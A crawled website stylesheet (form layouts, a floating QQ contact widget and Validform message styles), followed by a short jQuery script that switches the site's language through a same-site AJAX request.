.menu-1 li a.tabactive {position:relative; border-bottom:4px solid #ffa200;}
#tabcontent1{width:100%; overflow:hidden; box-sizing:border-box; padding:45px 45px 20px; position:relative;}
#tabcontent1 .name-1{display:block; overflow:hidden; width:100%; margin-bottom:20px; position:relative;}
#tabcontent1 .name-1 span,.text-3 span{color:#212123; font-size:16px; width:96px; text-align:right; margin:15px 23px 0 0;}
#tabcontent1 .name-1 span,#tabcontent1 .name-1 input,.text-3 span,.text-3 textarea{display:block; float:left;}
#tabcontent1 .name-1 input{width:439px; height:53px; font-size:16px; border:1px solid #ccc; border-radius:5px;}
#tabcontent1 .name-1 input[type=file]{width:122px; height:51px; position:absolute; right:195px; top:0; z-index:10; border:none;opacity:0;}
#tabcontent1 .name-1 img{position:absolute; right:195px; top:0; z-index:2;}
.text-3 textarea{width:745px; height:142px; border:1px solid #ccc; border-radius:5px;}
#tabcontent1 input[type=button]{display:block; width:184px; height:54px; background:#ff9600; color:#fff; border-radius:25px; font-size:25px; text-align:center; line-height:54px; border:none; margin:28px 0 0 120px; float:left;}
.pic-1 a{display:block; width:147px; height:147px; overflow:hidden; border-radius:100%; position:absolute; top:25px; right:85px; z-index:1;}
.pic-1 span{ color:#303032; font-size:18px; text-align:center; position:absolute; right:85px; display:block; width:147px; top:181px;}
.pic-1 a img{width:100%; display:block;}
.pic-1 input{display:block; width:147px; height:147px; overflow:hidden; border-radius:100%;position:absolute; top:25px; right:85px; z-index:10; opacity:0;}
.nav-6 .change-2{width:100%; overflow:hidden;}
.nav-6 .change-2 a{width:50%; float:left; display:block; padding:20px 0;}
.nav-6 .change-2 a img,.nav-6 .change-2 a span{display:block; float:left; font-size:24px;}
.nav-6 .change-2 a img{width:35px; margin:0 16px 0 116px;}
.nav-6 .change-2 .qy{background:url(../images/bg4-1.jpg) repeat-x; color:#fff;}
.nav-6 .change-2 .gr{background:url(../images/bg4-2.jpg) repeat-x; color:#5a5a5a;}
.nav-6{width:800px; margin:0 auto 45px; overflow:hidden; background:#fff; border-radius:5px; box-shadow:0 0 18px 0px rgb(238,238,238); box-sizing:border-box; padding-bottom:35px;}
.cont-1{width:100%; box-sizing:border-box; padding:55px 60px 0;}
.cont-1 li{margin-bottom:25px; overflow:hidden;}
.cont-1 li span{display:block; width:120px; text-align:right; float:left; margin-top:10px; font-size:20px; color:#5c5d5f;}
.cont-1 li input{width:350px; height:53px; display:block; float:left; font-size:18px; color:#b2b4b6; border:1px solid #e5e5e5; border-radius:5px; padding-left:40px;}
.place{display:block; float:left; font-size:18px; color:#777777; background:url(../images/icon20.png) right center no-repeat; padding-right:23px; margin:10px;}
.place span{color:#e59700;}
.section-1{width:600px; margin:0 auto; overflow:hidden; padding:55px 0;}
.section-1 img{display:block; float:left; width:106px;}
.section-1 div{float:left; width:455px;}
.section-1 div .big{font-size:24px; color:#5c5d5f;}
.section-1 div .big span{color:#ea9f0d;}
.section-1 div p{color:#929396; font-size:16px; margin-bottom:20px;}
.section-1 input[type=button]{display:block; color:#fff; background:url(../images/butt.jpg) repeat-x; font-size:18px; width:159px; height:42px; box-sizing:border-box; text-align:center; line-height:42px; border:1px solid #a2c1db; border-radius:5px; margin-bottom:20px;}
.section-1 a{display:block; font-size:16px; color:#777777; background:url(../images/icon20.png) right center no-repeat; width:240px;}
.section-1 a span{ color:#e59700;}
.common img,.common h1{float:left; display:block;}
.common img{width:32px; margin-right:15px;}
.common h1{width:630px;font-size:24px; color:#646668; border-bottom:1px dashed #ccc; line-height:35px;}
.common1{width:630px; margin-top:22px; font-size:16px; color:#7e7f7f; line-height:30px; margin:20px 0 30px 50px; float:left;}
.common1 p span{color:#397ec2;}
.common1 p a{color:#397ec2;}
.text-4{padding:10px 15px; width:100%; box-sizing:border-box; font-size:15px; line-height:20px;}


.float-contact-mini a {
	background: url("../images/sprites.png") no-repeat scroll 0 0 transparent;
	color: #FFFFFF !important;
	display: block;
	height: 65px;
	line-height: 110%;
	padding: 46px 5px 0;
	text-align: center;
	text-decoration: none !important;
	width: 18px;
}
.float-contact {
	display: none;
	position: absolute;
	right: 1px;
	top: 175px;
	width: 102px;
}
.float-contact .close {
	background: url("../images/sprites.png") no-repeat scroll -29px 0 transparent;
	color: #FFFFFF !important;
	display: block;
	height: 31px;
	line-height: 31px;
	padding-left: 22px;
	text-decoration: none !important;
}
.float-contact .container {
	background:#FFFFFF;
	border-color: #E3E3E3;
	border-style: solid;
	border-width: 0 1px;
	padding: 1px 0;
	text-align: center;
}
.float-contact .container {
	border-style: solid;
	text-align: center;
}
.float-contact .qq {
	padding: 7px 0 6px;
}
.float-contact .qqtitle {
	line-height: 200%;
}
.float-contact .qq .btn {
	padding-top: 4px;
}
.float-contact .qq .btn li {
	padding-bottom: 5px;
}
.float-contact .qq .btn a {
	background: url("../images/sprites.png") no-repeat scroll -43px -80px transparent;
	color: #1A649D;
	display: block;
	height: 23px;
	line-height: 23px;
	margin: 0 auto;
	padding-left: 23px;
	width: 53px;
}
.float-contact .qqtel {
	background: url("../images/shadow-2.png") repeat-x scroll 0 100% transparent;
	padding-bottom: 14px;
}
.float-contact .qqtel .qqcontent {
	color: #FF6600;
	font-size: 117%;
	font-weight: bold;
	line-height: 130%;
	letter-spacing:0;
}
.float-contact .myqqlink {
	background: url("../images/bg-x.png") repeat-x scroll 0 -320px #FA8400;
	border-bottom: 1px solid #E3E3E3;
	color: #FFFFFF !important;
	display: block;
	height: 40px;
	line-height: 40px;
	text-align: center;
	text-decoration: none !important;
}
h3.qqtitle {
	margin:0;
	padding:0;
}




/*==========以下部分是Validform必须的===========*/
.Validform_checktip{
	margin-left:8px;
	line-height:20px;
	height:20px;
	overflow:hidden;
	color:#999;
	font-size:12px;
}
.Validform_right{
	color:#71b83d;
	padding-left:20px;
	background:url(../images/right.png) no-repeat left center;
}
.Validform_wrong{
	color:red;
	padding-left:20px;
	white-space:nowrap;
	background:url(../images/error.png) no-repeat left center;
}
.Validform_loading{
	padding-left:20px;
	background:url(../images/onLoad.gif) no-repeat left center;
}
.Validform_error{
	background-color:#ffe7e7;
}
#Validform_msg{color:#7d8289; font: 12px/1.5 tahoma, arial, \5b8b\4f53, sans-serif; width:280px; -webkit-box-shadow:2px 2px 3px #aaa; -moz-box-shadow:2px 2px 3px #aaa; background:#fff; position:absolute; top:0px; right:50px; z-index:99999; display:none;filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color='#999999');}
#Validform_msg .iframe{position:absolute; left:0px; top:-1px; z-index:-1;}
#Validform_msg .Validform_title{line-height:25px; height:25px; text-align:left; font-weight:bold; padding:0 8px; color:#fff; position:relative; background-color:#000;}
#Validform_msg a.Validform_close:link,#Validform_msg a.Validform_close:visited{line-height:22px; position:absolute; right:8px; top:0px; color:#fff; text-decoration:none;}
#Validform_msg a.Validform_close:hover{color:#cc0;}
#Validform_msg .Validform_info{padding:8px;border:1px solid #000; border-top:none; text-align:left;}



--- FILE ---
content_type: application/javascript
request_url: http://www.shindaya.com/templates/default/js/my.js
body_size: 474
content:
$(function(){
	$(".setlang").click(function(event) {
		/* Act on the event */
		var lang=$(this).attr('lang');
		if(lang!=''){
			$.ajax({
				url: '/common.php',
				type: 'POST',
				dataType: 'html',
				data: {action: 'setlang',lang:lang}
			})
			.always(function(data) {
				if(location.href.indexOf('en_US')>0){
					location.href = location.href.replace('en_US/','');
				}else{
					location.reload();
				}
				return false;
			});			
		}
		return false;
	});
});
